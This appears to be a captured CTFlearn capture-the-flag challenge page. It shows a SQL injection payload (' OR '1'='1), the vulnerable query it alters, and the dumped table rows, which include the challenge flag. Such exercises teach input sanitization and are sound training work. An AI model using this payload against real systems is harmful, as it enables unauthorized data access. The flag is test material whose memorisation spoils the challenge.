 Input:
' OR '1'='1
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = ''
OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii